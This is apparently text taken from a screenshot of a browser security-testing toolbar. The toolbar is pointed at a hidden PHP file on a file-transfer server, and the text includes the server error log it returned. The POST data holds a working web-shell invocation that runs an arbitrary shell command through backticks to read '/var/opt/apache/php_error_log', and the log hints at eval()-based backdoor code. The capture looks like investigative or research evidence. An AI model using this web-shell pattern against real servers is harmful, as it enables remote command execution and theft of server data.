 https://files.fb.com/courier/t... https://files.fb.com/courier/t...
view-source:https://files.fb.com/courier/themes/templates/.ooxxooxx.php 搜尋
INT SQL XSS Encryption Encoding Other
Load URL (A) https://files.fb.com/courier/1000@/security_key2.api
Split URL (S)
Execute (X)
Enable Post data Enable Referrer
Post data ooxxooxx=echo "\n".`$_POST[ccc]`;
&ccc=cat /var/opt/apache/php_error_log
1053 [19-Sep-2015 00:46:46] PHP Parse error: syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1054 [19-Sep-2015 00:47:50] PHP Parse error: syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1055 [19-Sep-2015 00:48:28] PHP Parse error: syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 14
1056 [19-Sep-2015 00:48:31] PHP Parse error: syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 14
1057 [19-Sep-2015 00:49:52] PHP Parse error: syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1058 [19-Sep-2015 00:51:13] PHP Parse error: syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1059 [19-Sep-2015 00:51:58] PHP Parse error: syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 11
1060 [19-Sep-2015 00:52:01] PHP Parse error: syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 11
1061 [19-Sep-2015 00:54:59] PHP Parse error: syntax error, unexpected ')', expecting ',' or ';' in /home/filex1/custom_template/1000/sclient_user_default.php on
line 10
1062 [19-Sep-2015 00:55:03] PHP Parse error: syntax error, unexpected ')', expecting ',' or ';' in /home/filex1/custom_template/1000/sclient_user_default.php on
line 10
1063 [19-Sep-2015 00:55:31] PHP Parse error: syntax error, unexpected ')' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1064 [19-Sep-2015 00:55:35] PHP Parse error: syntax error, unexpected ')' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1065 [19-Sep-2015 00:56:50] PHP Parse error: syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1066 [19-Sep-2015 01:09:11] PHP Fatal error: Call to undefined function ext_dir_user_attr() in /home/filex1/custom_template/1000/sclient_user_default.php on line 13
1067 [19-Sep-2015 01:09:51] PHP Fatal error: Cannot redeclare sclient_user_auth() in /home/seos/courier/sclient_user_default.inc on line 42
1068 [19-Sep-2015 01:29:07] PHP Parse error: syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 214
1069 [02-Feb-2016 12:59:31] PHP Parse error: syntax error, unexpected $end in /home/seos/courier/themes/templates/.ooxxooxx.php(1) : eval()'d code on line 1
1070
php_ 強調全部 (A) 符合大小寫 (C) 找不到指定文字